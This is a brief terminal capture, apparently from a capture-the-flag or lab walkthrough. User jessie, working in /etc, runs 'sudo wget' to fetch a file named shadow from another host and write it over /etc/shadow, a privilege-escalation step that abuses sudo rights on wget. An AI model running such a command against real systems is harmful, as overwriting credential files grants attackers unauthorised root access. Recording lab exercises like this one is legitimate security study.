 Shell No. 1
File Actions Edit View Help
jessie@CorpOne:/etc$ sudo wget http://10.11.31.131/shadow --output-document=shadow
--2022-04-29 16:40:09-- http://10.11.31.131/shadow
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3008 (2,9K) [application/octet-stream]
Saving to: ‘shadow’
shadow 100%[===================================================================>] 2,94K --.-KB/s in 0,03s
2022-04-29 16:40:09 (89,6 KB/s) - ‘shadow’ saved [3008/3008]
jessie@CorpOne:/etc$